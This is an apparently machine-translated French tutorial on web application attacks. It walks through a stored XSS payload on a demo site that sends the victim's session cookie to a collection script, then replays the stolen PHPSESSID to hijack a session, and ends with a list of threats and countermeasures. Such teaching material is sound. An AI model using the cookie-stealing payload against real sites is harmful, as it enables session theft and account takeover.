Comment pirater un site Web ? Techniques courantes de piratage de sites

Techniques de piratage de sites Web

Plus de personnes que jamais ont accès à Internet. Cela a incité de nombreuses organisations à développer des applications Web que les utilisateurs peuvent utiliser en ligne pour interagir avec l'organisation. Un code mal écrit pour les applications Web peut être exploité pour obtenir un accès non autorisé à des données sensibles et à des serveurs Web.

Dans ce tutoriel, vous apprendrez à pirater des sites Web et nous vous présenterons techniques de piratage d'applications Web et contre-mesures que vous pouvez mettre en place pour vous protéger contre de telles attaques.

Comment pirater un site Web

Dans ce scénario pratique de piratage de site Web, nous allons détourner la session utilisateur de l'application Web située à l'adresse www.techpanda.org. Nous utiliserons des scripts intersites pour lire l'identifiant de session du cookie, puis nous l'utiliserons pour usurper l'identité d'une session utilisateur légitime.

L'hypothèse retenue est que l'attaquant a accès à l'application Web et qu'il souhaite détourner les sessions d'autres utilisateurs utilisant la même application. Le but de cette attaque pourrait être d'obtenir un accès administrateur à l'application Web en supposant que le compte d'accès de l'attaquant est limité.

Étape 1) Ouvrir le lien http://www.techpanda.org/.

À des fins pratiques, il est fortement recommandé d'accéder à l'aide de l'injection SQL. Référez-vous à ceci article pour plus d'informations sur la façon de procéder.

Étape 2) Entrez les détails de connexion.

L'email de connexion est admin@google.com, le mot de passe est Mot de passe2010.



Étape 3) Vérifiez le tableau de bord.

Si vous vous êtes connecté avec succès, vous obtiendrez le tableau de bord suivant

Étape 4) Entrez un nouveau contenu.



Cliquez sur Ajouter un nouveau contact et saisissez ce qui suit comme prénom

<a href=# onclick=\"document.location=\'http://techpanda.org/snatch_sess_id.php?c=\'+escape\(document.cookie\)\;\">Dark</a>

Étape 5) Ajouter Javascript.

Le code ci-dessus utilise Javascénario. Il ajoute un lien hypertexte avec un événement onclick. Lorsque l'utilisateur sans méfiance clique sur le lien, l'événement récupère le PHP ID de session de cookie et l'envoie au snatch_sess_id.php page avec l'identifiant de session dans l'URL

Étape 6) Ajouter des détails.

Entrez les détails restants comme indiqué ci-dessous et cliquez sur Enregistrer les modifications

Étape 7) Vérifiez le tableau de bord.

Votre tableau de bord ressemblera désormais à l'écran suivant

Étape 8) Vérifiez l'identifiant de la session.

Note: le script pourrait envoyer la valeur à un serveur distant où le PHPSESSID est stocké, puis l'utilisateur sera redirigé vers le site Web comme si de rien n'était.

Note: la valeur que vous obtenez peut être différente de celle de cette page Web tutoriel de piratage, mais le concept est le même



Usurpation d'identité de session à l'aide Firefox et module complémentaire Tamper Data

L'organigramme ci-dessous montre les étapes que vous devez suivre pour réaliser cet exercice.



- Tu auras besoin de Firefox navigateur Web pour cette section et module complémentaire Tamper Data

- Open Firefox et installez l'ajout comme indiqué dans les schémas ci-dessous

- Recherchez les données de falsification puis cliquez sur installer comme indiqué ci-dessus

- Cliquez sur Accepter et installer…

- Cliquez sur Redémarrer maintenant une fois l'installation terminée

- Activer la barre de menu dans Firefox s'il n'est pas affiché

- Cliquez sur le menu Outils puis sélectionnez Tamper Data comme indiqué ci-dessous

- Vous obtiendrez la fenêtre suivante. Remarque : si le Windows n'est pas vide, appuyez sur le bouton Effacer

- Cliquez sur le menu Démarrer le sabotage

- Revenir à Firefox navigateur Web, tapez http://www.techpanda.org/dashboard.php puis appuyez sur la touche Entrée pour charger la page

- Vous obtiendrez la fenêtre contextuelle suivante de Tamper Data

- La fenêtre contextuelle propose trois (3) options. L'option Tamper vous permet de modifier les informations de l'en-tête HTTP avant qu'elles ne soient soumises au serveur.

- Cliquez sur ce lien

- Vous obtiendrez la fenêtre suivante

- Copiez le ID de session PHP vous avez copié l'URL de l'attaque et collez-la après le signe égal. Votre valeur devrait maintenant ressembler à ceci

PHPSESSID=2DVLTIPP2N8LDBN11B2RA76LM2

- Cliquez sur le bouton OK

- Vous obtiendrez à nouveau la fenêtre contextuelle des données de falsification.

- Décochez la case qui demande Continuer la falsification ?

- Cliquez sur le bouton Soumettre lorsque vous avez terminé

- Vous devriez pouvoir voir le tableau de bord comme indiqué ci-dessous

Note : nous ne nous sommes pas connectés, nous avons usurpé l'identité d'une session de connexion en utilisant la valeur PHPSESSID que nous avons récupérée à l'aide de scripts intersites

Qu'est-ce qu'une application Web ? Que sont les menaces Web ?

Une application Web (alias site Web) est une application basée sur le modèle client-serveur. Le serveur fournit l'accès à la base de données et la logique métier. Il est hébergé sur un serveur web. L'application client s'exécute sur le navigateur Web client. Les applications Web sont généralement écrites dans des langages tels que Java, C# et VB.Net, PHP, ColdFusion Markup Language, etc. les moteurs de base de données utilisés dans les applications Web incluent MySQL, MS SQL Server, PostgreSQL, SQLite, etc.

Principales techniques de piratage de sites Web

La plupart des applications Web sont hébergées sur des serveurs publics accessibles via Internet. Cela les rend vulnérables aux attaques en raison de leur facilité d’accès. Voici les menaces courantes liées aux applications Web.

- Injection SQL – le but de cette menace pourrait être de contourner les algorithmes de connexion, de saboter les données, etc.

- Attaques de déni de service– le but de cette menace pourrait être de refuser aux utilisateurs légitimes l’accès à la ressource

- XSS de scripts intersites– le but de cette menace pourrait être d’injecter du code pouvant être exécuté sur le navigateur côté client.

- Empoisonnement des cookies/sessions– le but de cette menace est de modifier les cookies/données de session par un attaquant pour obtenir un accès non autorisé.

- Falsification de formulaire – le but de cette menace est de modifier les données des formulaires telles que les prix dans les applications de commerce électronique afin que l'attaquant puisse obtenir des articles à prix réduits.

- Injection de code – le but de cette menace est d'injecter du code tel que PHP, Python, etc. qui peuvent être exécutés sur le serveur. Le code peut installer des portes dérobées, révéler des informations sensibles, etc.

- Defacement– le but de cette menace est de modifier la page affichée sur un site Web et de rediriger toutes les demandes de page vers une seule page contenant le message de l'attaquant.

Comment protéger votre site Web contre les piratages ?

Une organisation peut adopter la stratégie suivante pour se protéger contre les attaques de serveur Web.

- Injection SQL – nettoyer et valider les paramètres utilisateur avant de les soumettre à la base de données pour traitement peut aider à réduire les risques d'attaque via Injection SQL. Moteurs de bases de données tels que MS SQL Server, MySQL, etc., les paramètres de support et les instructions préparées. Elles sont beaucoup plus sûres que les instructions SQL traditionnelles

- Attaques par déni de service – les pare-feu peuvent être utilisés pour supprimer le trafic provenant d’une adresse IP suspecte si l’attaque est un simple DoS. Une configuration appropriée des réseaux et du système de détection d'intrusion peut également contribuer à réduire les risques d'intrusion. attaque DoS réussi.

- Scripts intersites – la validation et la désinfection des en-têtes, des paramètres transmis via l'URL, des paramètres de formulaire et des valeurs cachées peuvent aider à réduire les attaques XSS.

- Empoisonnement des cookies/sessions – cela peut être évité en cryptant le contenu des cookies, en éteignant les cookies après un certain temps, en associant les cookies à l'adresse IP du client qui a été utilisée pour les créer.

- Trempe de forme – cela peut être évité en validant et en vérifiant l'entrée de l'utilisateur avant de la traiter.

- Injection de code – cela peut être évité en traitant tous les paramètres comme des données plutôt que comme du code exécutable. La désinfection et la validation peuvent être utilisées pour mettre en œuvre cela.

- Défiguration – une bonne politique de sécurité du développement d’applications Web doit garantir qu’elle scelle vulnérabilités couramment utilisées pour accéder au serveur Web. Il peut s'agir d'une configuration appropriée du système d'exploitation, du logiciel du serveur Web et des meilleures pratiques de sécurité lors du développement d'applications Web.

Résumé

- Une application Web est basée sur le modèle serveur-client. Le côté client utilise le navigateur Web pour accéder aux ressources sur le serveur.

- Les applications Web sont généralement accessibles sur Internet. Cela les rend vulnérables aux attaques.

- Les menaces liées aux applications Web incluent l'injection SQL, l'injection de code, XSS, la dégradation, l'empoisonnement des cookies, etc.

- Une bonne politique de sécurité lors du développement d’applications Web peut contribuer à les sécuriser.